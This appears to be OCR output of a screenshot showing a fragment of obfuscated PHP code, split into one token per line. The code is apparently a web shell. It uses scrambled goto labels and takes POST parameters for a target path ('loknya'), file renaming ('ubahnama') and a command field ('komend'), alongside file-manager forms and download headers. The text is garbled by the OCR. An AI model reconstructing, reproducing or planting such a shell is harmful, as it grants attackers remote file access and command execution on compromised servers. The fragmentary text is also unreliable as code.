
u
; 
goto
 JW1jB; cxAqS: 
goto
 WMq2r; 
goto
 WBd9
n; Aw97x: 
echo
"<font color="
green
">"
; 
goto
cxAqS; b33wu: ZiER4: 
goto
 OCuOI; FpjfV: 
echo
KoOaP(
$riUpW
); 
goto
 lWTUt; qd0k5: 
echo
"<tr
>"
; 
goto
 NdsaU; WBd9n: pIUb3: 
goto
 aEvns; JW
1jB: 
$riUpW
 = str_replace(
"//"
, 
"/"
, 
$riUp
W
); 
goto
 v2X2C; OCuOI: } 
goto
 QhrDn; QKo6z: 
goto
 LTEwI; 
goto
 OhhZ7; qJJHr: 
echo
"<form m
ethod="
post
">New Name : <input name="
newnam
e
" type="
text
" class="
up
" size="
20
" value="
" 
. htmlspecialchars(basename($_POST["
lokny
a
"])) . "
" /><input type="
hidden
" name="
lokn
ya
" value="
" . $_POST["
loknya
"] . "
"><input 
type="
hidden
" name="
pilih
" value="
ubahnam
a
">"
; 
goto
 afXaJ; VitUp: 
goto
 odoey; 
goto
 GI
0hD; h0HZv: 
if
 (
$_POST
[
"type"
] == 
"file"
) { 
goto
 YtPnX; } 
goto
 vvqzG; iBsV6: 
if
 (is_dir
(
$tY2k1
)) { 
goto
 QWR65; } 
goto
 a2LU0; Q313l: 
rGZ51: 
goto
 KuQbF; F51GP: QnD83: 
goto
 QCIKU; 
DjOnh: fkqfH(); 
goto
 GXl3E; JcFr3: 
$k3HW2
 = 
$_GET
[
"loknya"
]; 
goto
 urAmm; gtoI4: 
if
 (!
iss
et
(
$_POST
[
"komend"
])) { 
goto
 twh31; } 
goto
 D
S74m; JiMTL: 
function
MmreM
(
$tY2k1
)
{ 
goto
 F
UiS0; t8Q2c: 
die
; 
goto
 dJ34D; gpa8V: header
(
"Expired: 0"
); 
goto
 bCJNk; FUiS0: 
if
 (file_